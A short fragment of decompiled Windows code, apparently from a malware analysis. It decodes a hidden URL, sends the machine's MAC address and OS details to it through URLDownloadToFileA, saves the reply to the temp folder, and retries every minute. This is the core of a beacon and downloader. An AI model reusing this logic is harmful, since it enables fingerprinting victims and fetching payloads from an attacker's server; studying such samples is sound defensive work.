 v25 = 0;
v26 = 0;
wsprintfA(&v23, "%.2X-%.2X-%.2X-%.2X-%.2X-%.2X", v28[0], v28[1], v28[2], v28[3], v28[4], v29);
v11 = 0;
memset(v12, 0, sizeof(v12));
v13 = 0;
v14 = 0;
v2 = dword_71007120;
qmemcpy(&v11, &unk_710070A0, dword_71007120);
sub_710013C1(&v11, v2);
v3 = LoadLibraryW(L"Urlmon.dll");
*(_DWORD *)v28 = GetProcAddress(v3, "URLDownloadToFileA");
if ( *(_DWORD *)v28 )
{
v7 = 0;
memset(v8, 0, sizeof(v8));
v9 = 0;
v10 = 0;
v4 = GetTickCount();
wsprintfA(&v7, "%s?mac=%s&os=%s&ver=2.0&temp=%d", &v11, &v23, &String1, v4);
Buffer = 0;
memset(v16, 0, sizeof(v16));
v17 = 0;
v18 = 0;
GetTempPathA(0x104u, &Buffer);
v5 = GetTickCount();
wsprintfA(&Buffer, "%s%d.txt", &Buffer, v5);
while ( (*(int (__stdcall **)(_DWORD, CHAR *, CHAR *, _DWORD, _DWORD))v28)(0, &v7, &Buffer, 0, 0) )
Sleep(60000);
}
return 0;